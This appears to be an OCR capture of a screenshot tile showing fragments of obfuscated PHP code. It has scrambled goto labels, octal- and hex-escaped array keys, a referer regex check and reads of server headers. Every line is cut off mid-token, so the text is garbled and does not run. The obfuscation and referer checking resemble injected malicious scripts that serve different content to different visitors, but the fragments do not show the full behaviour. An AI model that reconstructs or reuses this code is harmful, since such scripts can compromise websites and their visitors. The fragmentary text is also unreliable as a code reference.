
if ($refer != '' &&
preg_match("\57\50{$referb
$check_refer = true; } retu
y9g2v: $data1["\150\x72\14
iXl5S: $data1["\162\145\16
goto b12Ef; Mw_nt: $doma
$_SERVER["\110\x54\x54\x
shVdA; OyN76: $data1[] = a